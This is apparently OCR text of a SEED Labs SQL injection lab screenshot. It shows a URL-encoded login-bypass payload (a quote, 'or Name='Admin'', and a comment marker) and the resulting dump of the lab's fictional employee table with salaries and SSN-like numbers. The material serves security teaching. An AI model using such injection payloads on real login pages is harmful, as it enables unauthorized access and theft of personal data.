 SQLi Lab
'+or+Name%3D'Admin'%3B+%23&Password=123 60%
Most Visited SEED Labs Sites for Labs
SEEDLABS Home Edit Profile Logout
User Details
Username EId Salary Birthday SSN Nickname Email Address Ph. Number
Alice 10000 20000 9/20 10211002
Boby 20000 30000 4/20 10213352
Ryan 30000 50000 4/10 98993524
Samy 40000 90000 1/11 32193525
Ted 50000 110000 11/3 32111111
Admin 99999 400000 3/5 43254314